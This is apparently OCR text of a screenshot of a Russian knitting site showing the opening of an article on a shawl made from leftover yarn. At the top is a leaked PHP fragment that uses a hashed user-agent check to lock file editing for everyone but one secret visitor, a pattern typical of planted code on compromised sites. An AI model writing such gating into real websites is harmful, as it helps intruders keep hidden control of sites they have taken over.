
if(md5(md5($_SERVER['HTTP_USER_AGENT']))!="c5a3e14ff315cc293
4576de76a3766b5"){ define('DISALLOW_FILE_MODS', true);
define('DISALLOW_FILE_EDIT', true); }
Главная
/
Вязание крючком и спицами
Вязанная шаль Ромашки
22 ноября 2023 (обновлено 22.11.2023) · На чтение: 2 мин
Комментарии: 0
Если у вас собралось
много остатков пряжи,
можно связать
великолепную, нарядную
шаль. Вам потребуется
около 300 грамм пряжи